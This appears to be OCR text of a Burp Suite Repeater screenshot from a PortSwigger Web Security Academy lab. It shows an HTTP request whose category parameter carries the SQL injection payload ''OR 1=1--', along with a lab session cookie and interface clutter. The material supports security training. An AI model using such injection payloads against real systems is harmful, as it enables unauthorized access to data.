 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0a83001e039964fa83d62
New release ready to install
This release to the Stable channel upgrades Burp's
browser to 138.0.7204.158 for Windows & Mac and
138.7204.157 for Linux.
See release notes
Update on next restart Update and restart
Request
Pretty Raw Hex
\n
1 GET /filter?category='OR 1=1-- HTTP/2
2 Host: 0a83001e039964fa83d62e7700d800b0.web-security-academy.net
3 Cookie: session=gR2AiB0FZ4trk3c9uf0fQYqk0AiNxzov
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a83001e039964fa83d62e7700d800b0.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Request body parameters 0
Request cookies 1
Request headers 19
Notes
Custom actions
Search
0 highlights
Ready
Event log (1) All issues
Memory: 180.9MB
Disabled